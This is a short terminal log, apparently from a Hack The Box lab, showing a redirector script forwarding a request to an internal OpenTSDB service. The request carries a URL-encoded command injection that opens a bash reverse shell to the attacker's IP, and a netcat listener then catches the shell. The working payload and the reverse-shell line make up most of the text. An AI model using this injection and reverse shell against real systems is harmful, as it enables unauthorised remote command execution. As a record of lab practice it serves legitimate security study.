 ~/htb/admirertoo via 🐍 v3.9.10 took 2m30s
❯ python3 redirector.py 80 'http://127.0.0.1:4242/q?start=2000/10/21-00:00:00&end=2020/10/25-15:56:44&m=sum:http.stats.web.hits&o=&ylabel=&xrange=10:10&yran
ge=%5B33:system(%27%2f%62%69%6e%2f%62%61%73%68%20%2d%63%20%22%2f%62%69%6e%2f%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%30%2e%31%30%2e%3
1%34%2e%34%2f%39%30%30%31%20%30%3e%26%31%22%27)%5D&wxh=1516x644&style=linespoint&baba=lala&grid=t&json'
10.10.11.137 - - [24/Mar/2022 15:42:41] "GET / HTTP/1.0" 302 -
10.10.11.137 - - [24/Mar/2022 15:43:41] "GET / HTTP/1.0" 302 -
~/htb/admirertoo via 🐍 v3.9.10 took 24m31s
❯ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.137] 50418
bash: cannot set terminal process group (542): Inappropriate ioctl for device
bash: no job control in this shell
opentsdb@admirertoo:/$